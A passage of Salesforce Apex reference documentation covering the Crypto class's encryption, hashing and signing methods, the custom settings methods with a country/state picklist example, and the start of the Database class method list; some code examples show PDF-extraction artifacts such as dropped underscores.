## <span id="page-1995-0"></span>**decryptWithManagedIV(algorithmName, privateKey, IVAndCipherText)**

Decrypts the Blob *IVAndCipherText* using the specified algorithm and private key. Use this method to decrypt blobs encrypted using a third party application or the encryptWithManagedIV method.

## **Signature**

```
public static Blob decryptWithManagedIV(String algorithmName, Blob privateKey, Blob
IVAndCipherText)
```
## **Parameters**

*algorithmName* Type: [String](#page-2384-0) *privateKey* Type: [Blob](#page-1973-0) *IVAndCipherText* Type: [Blob](#page-1973-0) The first 128 bits (16 bytes) of *IVAndCipherText* must contain the initialization vector.

## Return Value

Valid values for *algorithmName* are:

- **•** AES128
- **•** AES192
- **•** AES256

These are all industry standard Advanced Encryption Standard (AES) algorithms with different size keys. They use cipher block chaining (CBC) and PKCS5 padding.

The length of *privateKey* must match the specified algorithm: 128 bits, 192 bits, or 256 bits, which is 16, 24, or 32 bytes, respectively. You can use a third-party application or the generateAesKey method to generate this key for you.

## Example

```
Blob key = Crypto.generateAesKey(128);
Blob data = Blob.valueOf('Data to be encrypted');
Blob encrypted = Crypto.encryptWithManagedIV('AES128', key, data);
Blob decrypted = Crypto.decryptWithManagedIV('AES128', key, encrypted);
String decryptedString = decrypted.toString();
System.assertEquals('Data to be encrypted', decryptedString);
```
## <span id="page-1996-0"></span>**encrypt(algorithmName, privateKey, initializationVector, clearText)**

Encrypts the Blob *clearText* using the specified algorithm, private key and initialization vector. Use this method when you want to specify your own initialization vector.

### **Signature**

```
public static Blob encrypt (String algorithmName, Blob privateKey, Blob
initializationVector, Blob clearText)
```
## **Parameters**

*algorithmName* Type: [String](#page-2384-0) *privateKey* Type: [Blob](#page-1973-0) *initializationVector* Type: [Blob](#page-1973-0)

*clearText* Type: [Blob](#page-1973-0)

## Return Value

The initialization vector must be 128 bits (16 bytes.) Use either a third-party application or the decrypt method to decrypt blobs encrypted using this method. Use the encryptWithManagedIV method if you want Salesforce to generate the initialization vector for you. It is stored as the first 128 bits (16 bytes) of the encrypted Blob.

Valid values for *algorithmName* are:

- **•** AES128
- **•** AES192
- **•** AES256

These are all industry standard Advanced Encryption Standard (AES) algorithms with different size keys. They use cipher block chaining (CBC) and PKCS5 padding.

The length of *privateKey* must match the specified algorithm: 128 bits, 192 bits, or 256 bits, which is 16, 24, or 32 bytes, respectively. You can use a third-party application or the generateAesKey method to generate this key for you.

## Example

```
Blob exampleIv = Blob.valueOf('Example of IV123');
Blob key = Crypto.generateAesKey(128);
Blob data = Blob.valueOf('Data to be encrypted');
Blob encrypted = Crypto.encrypt('AES128', key, exampleIv, data);
Blob decrypted = Crypto.decrypt('AES128', key, exampleIv, encrypted);
String decryptedString = decrypted.toString();
System.assertEquals('Data to be encrypted', decryptedString);
```
#### <span id="page-1997-0"></span>**encryptWithManagedIV(algorithmName, privateKey, clearText)**

Encrypts the Blob *clearText* using the specified algorithm and private key. Use this method when you want Salesforce to generate the initialization vector for you.

## **Signature**

```
public static Blob encryptWithManagedIV(String algorithmName, Blob privateKey, Blob
clearText)
```
## **Parameters**

*algorithmName* Type: [String](#page-2384-0) *privateKey* Type: [Blob](#page-1973-0) *clearText* Type: [Blob](#page-1973-0)

## Return Value

The initialization vector is stored as the first 128 bits (16 bytes) of the encrypted Blob. Use either third-party applications or the decryptWithManagedIV method to decrypt blobs encrypted with this method. Use the encrypt method if you want to generate your own initialization vector.

Valid values for *algorithmName* are:

- **•** AES128
- **•** AES192
- **•** AES256

These are all industry standard Advanced Encryption Standard (AES) algorithms with different size keys. They use cipher block chaining (CBC) and PKCS5 padding.

The length of *privateKey* must match the specified algorithm: 128 bits, 192 bits, or 256 bits, which is 16, 24, or 32 bytes, respectively. You can use a third-party application or the generateAesKey method to generate this key for you.

## Example

```
Blob key = Crypto.generateAesKey(128);
Blob data = Blob.valueOf('Data to be encrypted');
Blob encrypted = Crypto.encryptWithManagedIV('AES128', key, data);
Blob decrypted = Crypto.decryptWithManagedIV('AES128', key, encrypted);
String decryptedString = decrypted.toString();
System.assertEquals('Data to be encrypted', decryptedString);
```
## <span id="page-1998-0"></span>**generateAesKey(size)**

Generates an Advanced Encryption Standard (AES) key.

## **Signature**

public static Blob generateAesKey(Integer size)

## **Parameters**

*size*

Type: [Integer](#page-2148-0)

The key's size in bits. Valid values are:

- **•** 128
- **•** 192
- **•** 256

## Return Value

## Example

```
Blob key = Crypto.generateAesKey(128);
```
## <span id="page-1999-0"></span>**generateDigest(algorithmName, input)**

Computes a secure, one-way hash digest based on the supplied input string and algorithm name.

## **Signature**

public static Blob generateDigest(String algorithmName, Blob input)

## **Parameters**

*algorithmName*

Type: [String](#page-2384-0)

Valid values for *algorithmName* are:

- **•** MD5
- **•** SHA1
- **•** SHA-256
- **•** SHA-512

```
input
```
Type: [Blob](#page-1973-0)

## Return Value

Type: [Blob](#page-1973-0)

## Example

```
Blob targetBlob = Blob.valueOf('ExampleMD5String');
Blob hash = Crypto.generateDigest('MD5', targetBlob);
```
#### **generateMac(algorithmName, input, privateKey)**

Computes a message authentication code (MAC) for the input string, using the private key and the specified algorithm.

## **Signature**

public static Blob generateMac(String algorithmName, Blob input, Blob privateKey)

## **Parameters**

```
algorithmName
```
Type: [String](#page-2384-0)

The valid values for *algorithmName* are:

- **•** hmacMD5
- **•** hmacSHA1

- **•** hmacSHA256
- **•** hmacSHA512

*input*

Type: [Blob](#page-1973-0)

*privateKey*

Type: [Blob](#page-1973-0)

The value of *privateKey* does not need to be in decoded form. The value cannot exceed 4 KB.

## Return Value

Type: [Blob](#page-1973-0)

## Example

```
String salt = String.valueOf(Crypto.getRandomInteger());
String key = 'key';
Blob data = crypto.generateMac('HmacSHA256',
Blob.valueOf(salt), Blob.valueOf(key));
```
## **getRandomInteger()**

Returns a random Integer.

## **Signature**

public static Integer getRandomInteger()

## Return Value

Type: [Integer](#page-2148-0)

## <span id="page-2000-1"></span>Example

```
Integer randomInt = Crypto.getRandomInteger();
```
## **getRandomLong()**

Returns a random Long.

## **Signature**

```
public static Long getRandomLong()
```
## Return Value

Type: [Long](#page-2217-0)

## Example

```
Long randomLong = Crypto.getRandomLong();
```
## <span id="page-2001-0"></span>**sign(algorithmName, input, privateKey)**

Computes a unique digital signature for the input string, using the specified algorithm and the supplied private key.

## **Signature**

public static Blob sign(String algorithmName, Blob input, Blob privateKey)

#### **Parameters**

*algorithmName*

Type: [String](#page-2384-0)

The algorithm name. The valid values for *algorithmName* are RSA-SHA1, RSA-SHA256, or RSA.

RSA-SHA1 is an RSA signature (with an asymmetric key pair) of a SHA1 hash.

RSA-SHA256 is an RSA signature of a SHA256 hash.

RSA is the same as RSA-SHA1.

#### *input*

Type: [Blob](#page-1973-0)

The data to sign.

*privateKey*

Type: [Blob](#page-1973-0)

The value of *privateKey* must be decoded using the EncodingUtilbase64Decode method, and should be in RSA's [PKCS #8 \(1.2\) Private-Key Information Syntax Standard form](http://www.rsa.com/rsalabs/node.asp?id=2130). The value cannot exceed 4 KB.

## Return Value

Type: [Blob](#page-1973-0)

#### Example

The following snippet shows how to call the sign method.

```
String algorithmName = 'RSA';
String key = '';
Blob privateKey = EncodingUtil.base64Decode(key);
Blob input = Blob.valueOf('12345qwerty');
Crypto.sign(algorithmName, input, privateKey);
```
#### **signWithCertificate(algorithmName, input, certDevName)**

Computes a unique digital signature for the input string, using the specified algorithm and the supplied certificate and key pair.

## **Signature**

```
public static Blob signWithCertificate(String algorithmName, Blob input, String
certDevName)
```
#### **Parameters**

*algorithmName*

Type: [String](#page-2384-0)

The algorithm name. The valid values for *algorithmName* are RSA-SHA1, RSA-SHA256, or RSA.

RSA-SHA1 is an RSA signature (with an asymmetric key pair) of a SHA1 hash.

RSA-SHA256 is an RSA signature of a SHA256 hash.

RSA is the same as RSA-SHA1.

*input*

Type: [Blob](#page-1973-0)

The data to sign.

*certDevName*

Type: [String](#page-2384-0)

The Unique Name for a certificate stored in the Salesforce organization's Certificate and Key Management page to use for signing.

To access the Certificate and Key Management page from Setup, enter *Certificate and Key Management* in the Quick Find box, then select **Certificate and Key Management**.

## Return Value

Type: [Blob](#page-1973-0)

## Example

The following snippet is an example of the method for signing the content referenced by data.

```
Blob data = Blob.valueOf('12345qwerty');
System.Crypto.signWithCertificate('RSA-SHA256', data, 'signingCert');
```
#### **signXML(algorithmName, node, idAttributeName, certDevName)**

Envelops the signature into an XML document.

#### **Signature**

```
Dom.XmlNode node, String idAttributeName,
String certDevName)
```
#### **Parameters**

*algorithmName*

Type: [String](#page-2384-0)

The algorithm name. Valid names are RSA-SHA1, RSA-SHA256, or RSA.

RSA-SHA1 is an RSA signature (with an asymmetric key pair) of an SHA1 hash.

RSA-SHA256 is an RSA signature of an SHA256 hash.

RSA is the same as RSA-SHA1.

#### *node*

## Type: [Dom.XmlNode](#page-1638-0)

The XML node to sign and insert the signature into.

*idAttributeName*

Type: [String](#page-2384-0)

The full name (including the namespace) of the attribute on the node (XmlNode) to use as the reference ID. If null, this method uses the ID attribute on the node. If there is no ID attribute, Salesforce generates a new ID and adds it to the node.

*certDevName*

Type: [String](#page-2384-0)

The unique name for a certificate stored in the Salesforce org's Certificate and Key Management page to use for signing.

To access the Certificate and Key Management page from Setup, enter *Certificate and Key Management* in the Quick Find box, then select **Certificate and Key Management**.

## Return Value

Type: void

## Example

The following is an example declaration and initialization.

```
Dom.Document doc = new dom.Document();
doc.load(...);
System.Crypto.signXml('RSA-SHA256', doc.getRootElement(), null, 'signingCert');
return doc.toXmlString();
```
#### **signXML(algorithmName, node, idAttributeName, certDevName, refChild)**

Inserts the signature envelope before the specified child node.

## **Signature**

public static void signXml(String algorithmName, [Dom.XmlNode](#page-1638-0) node, String idAttributeName, String certDevName, [Dom.XmlNode](#page-1638-0) refChild)

## **Parameters**

*algorithmName*

Type: [String](#page-2384-0)

The RSA encryption algorithm name. Valid names are RSA-SHA1, RSA-SHA256, or RSA.

RSA-SHA1 is an RSA signature (with an asymmetric key pair) of an SHA1 hash.

RSA-SHA256 is an RSA signature of an SHA256 hash.

RSA is the same as RSA-SHA1.

*node*

#### Type: [Dom.XmlNode](#page-1638-0)

The XML node to sign and insert the signature into.

*idAttributeName*

## Type: [String](#page-2384-0)

The full name (including the namespace) of the attribute on the node (XmlNode) to use as the reference ID. If  $null$ , this method uses the ID attribute on the node. If there is no ID attribute, Salesforce generates a new ID and adds it to the node.

*certDevName*

Type: [String](#page-2384-0)

The unique name for a certificate stored in the Salesforce org's Certificate and Key Management page to use for signing.

To access the Certificate and Key Management page from Setup, enter *Certificate and Key Management* in the Quick Find box, then select **Certificate and Key Management**.

*refChild*

## [Dom.XmlNode](#page-1638-0)

The XML node before which to insert the signature. If  $refChild$  is null, the signature is added at the end.

## Return Value

<span id="page-2004-0"></span>Type: Void

# Custom Settings Methods

Custom settings are similar to custom objects and enable application developers to create custom sets of data, as well as create and associate custom data for an organization, profile, or specific user. All custom settings data is exposed in the application cache, which enables efficient access without the cost of repeated queries to the database. This data can then be used by formula fields, validation rules, flows, Apex, and the SOAP API.

# Usage

Custom settings methods are all instance methods, that is, they are called by and operate on a particular instance of a custom setting. There are two types of custom settings: hierarchy and list. The methods are divided into those that work with list custom settings, and those that work with hierarchy custom settings.

Note: All custom settings data is exposed in the application cache, which enables efficient access without the cost of repeated queries to the database. However, querying custom settings data using Standard Object Query Language (SOQL) doesn't make use of the application cache and is similar to querying a custom object. To benefit from caching, use other methods for accessing custom settings data such as the Apex Custom Settings methods.

For more information on creating custom settings in the Salesforce user interface, see "Custom Settings" in the Salesforce online help.

# Custom Setting Examples

The following example uses a list custom setting called Games. Games has a field called GameType. This example determines if the value of the first data set is equal to the string PC.

```
List<Games C> mcs = Games c.getall().values();
boolean textField = null;
```

```
if (mcs[0].GameType c == 'PC') {
 textField = true;
}
system.assertEquals(textField, true);
```
The following example uses a custom setting from [Country and State Code Custom Settings Example.](#page-2006-0) This example demonstrates that the getValues and getInstance methods list custom setting return identical values.

```
Foundation Countries c myCS1 = Foundation Countries c.getValues('United States');
String myCCVal = myCS1.Country_code_c;
Foundation Countries c myCS2 = Foundation Countries c.getInstance('United States');
String myCCInst = myCS2.Country code c;
system.assertEquals(myCCinst, myCCVal);
```
# Hierarchy Custom Setting Examples

In the following example, the hierarchy custom setting GamesSupport has a field called Corporate number. The code returns the value for the profile specified with pid.

```
GamesSupport c mhc = GamesSupport c.getInstance(pid);
string mPhone = mhc. Corporate number c;
```
The example is identical if you choose to use the getValues method.

The following example shows how to use hierarchy custom settings methods. For get Instance, the example shows how field values that aren't set for a specific user or profile are returned from fields defined at the next lowest level in the hierarchy. The example also shows how to use getOrgDefaults.

Finally, the example demonstrates how getValues returns fields in the custom setting record only for the specific user or profile, and doesn't merge values from other levels of the hierarchy. Instead, getValues returns null for any fields that aren't set. This example uses a hierarchy custom setting called Hierarchy. Hierarchy has two fields: OverrideMe and DontOverrideMe. In addition, a user named Robert has a System Administrator profile. The organization, profile, and user settings for this example are as follows:

#### **Organization settings**

OverrideMe: Hello

DontOverrideMe: World

#### **Profile settings**

OverrideMe: Goodbye

DontOverrideMe is not set.

#### **User settings**

OverrideMe: Fluffy

DontOverrideMe is not set.

The following example demonstrates the result of the  $q$ etInstance method if Robert calls it in his organization:

```
Hierarchy c CS = Hierarchy c.\text{getInstance}();
System.Assert(CS.OverrideMe c == 'Fluffy');
System.assert(CS.DontOverrideMe c == 'World');
```
If Robert passes his user ID specified by RobertId to getInstance, the results are the same. This is because the lowest level of data in the custom setting is specified at the user level.

```
Hierarchy_c CS = Hierarchy_c.getInstance(RobertId);
System.Assert(CS.OverrideMe c == 'Fluffy');
System.assert(CS.DontOverrideMe c == 'World');
```
If Robert passes the System Administrator profile ID specified by SysAdminID to getInstance, the result is different. The data specified for the profile is returned:

```
Hierarchy__c CS = Hierarchy__c.getInstance(SysAdminID);
System.Assert(CS.OverrideMe c == 'Goodbye');
System.assert(CS.DontOverrideMe c == 'World');
```
When Robert tries to return the data set for the organization using  $getOrgDefaults$ , the result is:

```
Hierarchy_c CS = Hierarchy_c.getOrgDefaults();
System.Assert(CS.OverrideMe__c == 'Hello');
System.assert(CS.DontOverrideMe c == 'World');
```
By using the getValues method, Robert can get the hierarchy custom setting values specific to his user and profile settings. For example, if Robert passes his user ID RobertId to getValues, the result is:

```
Hierarchy c CS = Hierarchy c.getValues(RobertId);
System.Assert(CS.OverrideMe c == 'Fluffy');
// Note how this value is null, because you are returning
// data specific for the user
System.assert(CS.DontOverrideMe c == null);
```
If Robert passes his System Administrator profile ID SysAdminID to getValues, the result is:

```
Hierarchy_c CS = Hierarchy_c.getValues(SysAdminID);
System.Assert(CS.OverrideMe__c == 'Goodbye');
// Note how this value is null, because you are returning
// data specific for the profile
System.assert(CS.DontOverrideMe c == null);
```
# Country and State Code Custom Settings Example

This example illustrates using two custom setting objects for storing related information, and a Visualforce page to display the data in a set of related picklists.

In the following example, country and state codes are stored in two different custom settings: Foundation Countries and Foundation\_States.

The Foundation\_Countries custom setting is a list type custom setting and has a single field, Country Code.



The Foundation\_States custom setting is also a List type of custom setting and has the following fields:

- **•** Country Code
- **•** State Code
- **•** State Name



The Visualforce page shows two picklists: one for country and one for state.



```
<apex:page controller="CountryStatePicker">
   <apex:form >
      <apex:actionFunction name="rerenderStates" rerender="statesSelectList" >
          <apex:param name="firstParam" assignTo="{!country}" value="" />
      </apex:actionFunction>
   <table><tbody>
      <tr>
        <th>Country</th>
          <td>
              <apex:selectList id="country" styleclass="std" size="1"
                 value="{!country}" onChange="rerenderStates(this.value)">
                     <apex:selectOptions value="{!countriesSelectList}"/>
              </apex:selectList>
          \langle /td \rangle\langle/tr>
      <tr id="state_input">
        <th>State/Province</th>
          2+45<apex:selectList id="statesSelectList" styleclass="std" size="1"
                  value="{!state}">
                    <apex:selectOptions value="{!statesSelectList}"/>
             </apex:selectList>
          \langle t, d \rangle\langle/tr>
   </tbody></table>
   </apex:form>
</apex:page>
```
The Apex controller CountryStatePicker finds the values entered into the custom settings, then returns them to the Visualforce page.

```
public with sharing class CountryStatePicker {
// Variables to store country and state selected by user
```

```
public String state { get; set; }
public String country {get; set;}
// Generates country dropdown from country settings
public List<SelectOption> getCountriesSelectList() {
   List<SelectOption> options = new List<SelectOption>();
    options.add(new SelectOption('', '-- Select One --'));
    // Find all the countries in the custom setting
   Map<String, Foundation Countries \Rightarrow countries = Foundation Countries c.getAll();
    // Sort them by name
   List<String> countryNames = new List<String>();
    countryNames.addAll(countries.keySet());
    countryNames.sort();
   // Create the Select Options.
    for (String countryName : countryNames) {
        Foundation Countries c country = countries.get(countryName);
        options.add(new SelectOption(country.country_code__c, country.Name));
    }
   return options;
}
// To generate the states picklist based on the country selected by user.
public List<SelectOption> getStatesSelectList() {
    List<SelectOption> options = new List<SelectOption>();
    // Find all the states we have in custom settings.
   Map<String, Foundation States c >  allstates = Foundation States c.getAll();
    // Filter states that belong to the selected country
  Map<String, Foundation_States_c> states = new Map<String, Foundation_States_c>();
    for(Foundation States c state : allstates.values()) {
        if (state.country_code__c == this.country) {
            states.put(state.name, state);
        }
    }
    // Sort the states based on their names
    List<String> stateNames = new List<String>();
    stateNames.addAll(states.keySet());
    stateNames.sort();
    // Generate the Select Options based on the final sorted list
    for (String stateName : stateNames) {
        Foundation States c state = states.get(stateName);
        options.add(new SelectOption(state.state_code__c, state.state_name__c));
    }
    // If no states are found, just say not required in the dropdown.
    if (options.size() > 0) {
        options.add(0, new SelectOption('', '-- Select One --'));
```

```
} else {
            options.add(new SelectOption('', 'Not Required'));
        }
        return options;
    }
}
```
IN THIS SECTION:

[List Custom Setting Methods](#page-2010-0) [Hierarchy Custom Setting Methods](#page-2011-0)

<span id="page-2010-0"></span>SEE ALSO:

[Custom Settings](#page-224-0)

# List Custom Setting Methods

The following are instance methods for list custom settings.

#### IN THIS SECTION:

#### [getAll\(\)](#page-2010-1)

Returns a map of the data sets defined for the custom setting.

#### [getInstance\(dataSetName\)](#page-2011-1)

Returns the custom setting data set record for the specified data set name. This method returns the exact same object as getValues(*dataSetName*).

#### [getValues\(dataSetName\)](#page-2011-2)

<span id="page-2010-1"></span>Returns the custom setting data set record for the specified data set name. This method returns the exact same object as getInstance(*dataSetName*).

## **getAll()**

Returns a map of the data sets defined for the custom setting.

## **Signature**

```
public Map<String, CustomSetting__c> getAll()
```
## Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), [CustomSetting\\_\\_c](#page-2004-0)>

## Usage

If no data set is defined, this method returns an empty map.

K<sup>3</sup> Note: For Apex saved using SalesforceAPI version 20.0 or earlier, the data set names, which are the keys in the returned map, are converted to lower case. For Apex saved using SalesforceAPI version 21.0 and later, the case of the data set names in the returned map keys is not changed and the original case is preserved.

## <span id="page-2011-1"></span>**getInstance(dataSetName)**

Returns the custom setting data set record for the specified data set name. This method returns the exact same object as getValues(*dataSetName*).

## **Signature**

public CustomSetting\_\_c getInstance(String dataSetName)

## **Parameters**

*dataSetName* Type: [String](#page-2384-0)

## Return Value

Type: CustomSetting\_\_c

## Usage

<span id="page-2011-2"></span>If no data is defined for the specified data set, this method returns null.

## **getValues(dataSetName)**

Returns the custom setting data set record for the specified data set name. This method returns the exact same object as getInstance(*dataSetName*).

## **Signature**

public CustomSetting\_\_c getValues(String dataSetName)

## **Parameters**

*dataSetName* Type: [String](#page-2384-0)

## Return Value

Type: CustomSetting\_\_c

## <span id="page-2011-0"></span>Usage

If no data is defined for the specified data set, this method returns null.

# Hierarchy Custom Setting Methods

The following are instance methods for hierarchy custom settings.

## IN THIS SECTION:

## [getInstance\(\)](#page-2012-0)

Returns a custom setting data set record for the current user. The fields returned in the custom setting record are merged based on the lowest level fields that are defined in the hierarchy.

## [getInstance\(userId\)](#page-2013-0)

Returns the custom setting data set record for the specified user ID. The lowest level custom setting record and fields are returned. Use this when you want to explicitly retrieve data for the custom setting at the user level.

## [getInstance\(profileId\)](#page-2013-1)

Returns the custom setting data set record for the specified profile ID. The lowest level custom setting record and fields are returned. Use this when you want to explicitly retrieve data for the custom setting at the profile level.

#### [getOrgDefaults\(\)](#page-2014-0)

Returns the custom setting data set record for the organization.

#### [getValues\(userId\)](#page-2014-1)

Returns the custom setting data set record for the specified user ID.

#### [getValues\(profileId\)](#page-2015-0)

<span id="page-2012-0"></span>Returns the custom setting data set for the specified profile ID.

## **getInstance()**

Returns a custom setting data set record for the current user. The fields returned in the custom setting record are merged based on the lowest level fields that are defined in the hierarchy.

## **Signature**

```
public CustomSetting__c getInstance()
```
## Return Value

Type: CustomSetting\_\_c

## Usage

If no custom setting data is defined for the user, this method returns a new custom setting object. The new custom setting object contains an ID set to null and merged fields from higher in the hierarchy. You can add this new custom setting record for the user by using [insert](#page-613-0) or [upsert](#page-614-0). If no custom setting data is defined in the hierarchy, the returned custom setting has empty fields, except for the SetupOwnerId field which contains the user ID.

Note: For Apex saved using Salesforce API version 21.0 or earlier, this method returns the custom setting data set record with fields merged from field values defined at the lowest hierarchy level, starting with the user. Also, if no custom setting data is defined in the hierarchy, this method returns null.

This method is equivalent to a method call to getInstance (User Id) for the current user.

## Example

**•** Custom setting data set defined for the user: If you have a custom setting data set defined for the user "Uriel Jones," for the profile "System Administrator," and for the organization as a whole, and the user running the code is Uriel Jones, this method returns the custom setting record defined for Uriel Jones.

- **•** Merged fields: If you have a custom setting data set with fields A and B for the user "Uriel Jones" and for the profile "System Administrator," and field A is defined for Uriel Jones, field B is null but is defined for the System Adminitrator profile, this method returns the custom setting record for Uriel Jones with field A for Uriel Jones and field B from the System Administrator profile.
- **•** No custom setting data set record defined for the user: If the current user is "Barbara Mahonie," who also shares the "System Administrator" profile, but no data is defined for Barbara as a user, this method returns a new custom setting record with the ID set to null and with fields merged based on the fields defined in the lowest level in the hierarchy.

#### <span id="page-2013-0"></span>**getInstance(userId)**

Returns the custom setting data set record for the specified user ID. The lowest level custom setting record and fields are returned. Use this when you want to explicitly retrieve data for the custom setting at the user level.

### **Signature**

public CustomSetting\_\_c getInstance(ID userId)

#### **Parameters**

*userId* Type: [ID](#page-2135-0)

## Return Value

Type: CustomSetting\_\_c

## Usage

If no custom setting data is defined for the user, this method returns a new custom setting object. The new custom setting object contains an ID set to null and merged fields from higher in the hierarchy. You can add this new custom setting record for the user by using [insert](#page-613-0) or [upsert](#page-614-0). If no custom setting data is defined in the hierarchy, the returned custom setting has empty fields, except for the SetupOwnerId field which contains the user ID.

<span id="page-2013-1"></span>

Note: For Apex saved using Salesforce API version 21.0 or earlier, this method returns the custom setting data set record with fields merged from field values defined at the lowest hierarchy level, starting with the user. Also, if no custom setting data is defined in the hierarchy, this method returns null.

#### **getInstance(profileId)**

Returns the custom setting data set record for the specified profile ID. The lowest level custom setting record and fields are returned. Use this when you want to explicitly retrieve data for the custom setting at the profile level.

#### **Signature**

```
public CustomSetting__c getInstance(ID profileId)
```
## **Parameters**

```
profileId
   Type: ID
```
## Return Value

Type: CustomSetting\_\_c

## Usage

If no custom setting data is defined for the profile, this method returns a new custom setting record. The new custom setting object contains an ID set to null and with merged fields from your organization's default values. You can add this new custom setting for the profile by using [insert](#page-613-0) or [upsert](#page-614-0). If no custom setting data is defined in the hierarchy, the returned custom setting has empty fields, except for the SetupOwnerId field which contains the profile ID.



Note: For Apex saved using SalesforceAPI version 21.0 or earlier, this method returns the custom setting data set record with fields merged from field values defined at the lowest hierarchy level, starting with the profile. Also, if no custom setting data is defined in the hierarchy, this method returns null.

## <span id="page-2014-0"></span>**getOrgDefaults()**

Returns the custom setting data set record for the organization.

## **Signature**

public CustomSetting\_\_c getOrgDefaults()

## Return Value

Type: CustomSetting\_\_c

## Usage

If no custom setting data is defined for the organization, this method returns an empty custom setting object.

<span id="page-2014-1"></span>Note: For Apex saved using SalesforceAPI version 21.0 or earlier, this method returns null if no custom setting data is defined  $\left( \mathbf{z}\right)$ for the organization.

## **getValues(userId)**

Returns the custom setting data set record for the specified user ID.

## **Signature**

```
public CustomSetting__c getValues(ID userId)
```
## **Parameters**

```
userId
   Type: ID
```
## Return Value

Type: CustomSetting\_\_c

Use this if you only want the subset of custom setting data that has been defined at the user level. For example, suppose you have a custom setting field that has been assigned a value of "foo" at the organizational level, but has no value assigned at the user or profile level. Using getValues (*UserId*) returns null for this custom setting field.

## <span id="page-2015-0"></span>**getValues(profileId)**

Returns the custom setting data set for the specified profile ID.

## **Signature**

public CustomSetting\_\_c getValues(ID profileId)

## **Parameters**

*profileId* Type: [ID](#page-2135-0)

## Return Value

Type: CustomSetting\_\_c

## Usage

Use this if you only want the subset of custom setting data that has been defined at the profile level. For example, suppose you have a custom setting field that has been assigned a value of "foo" at the organizational level, but has no value assigned at the user or profile level. Using getValues(ProfileId) returns null for this custom setting field.

# Database Class

Contains methods for creating and manipulating data.

## Namespace

[System](#page-1948-0)

## Usage

Some Database methods also exist as DML statements.

# Database Methods

The following are methods for Database. All methods are static.

IN THIS SECTION:

[convertLead\(leadToConvert, allOrNone\)](#page-2020-0) Converts a lead into an account and contact, as well as (optionally) an opportunity.
## [convertLead\(leadsToConvert, allOrNone\)](#page-2020-0)

Converts a list of LeadConvert objects into accounts and contacts, as well as (optionally) opportunities.

## [countQuery\(query\)](#page-2021-0)

Returns the number of records that a dynamic SOQL query would return when executed.

## [delete\(recordToDelete, allOrNone\)](#page-2022-0)

Deletes an existing sObject record, such as an individual account or contact, from your organization's data.

## [delete\(recordsToDelete, allOrNone\)](#page-2022-1)

Deletes a list of existing sObject records, such as individual accounts or contacts, from your organization's data.

## [deleteAsync\(sobjects, callback\)](#page-2023-0)

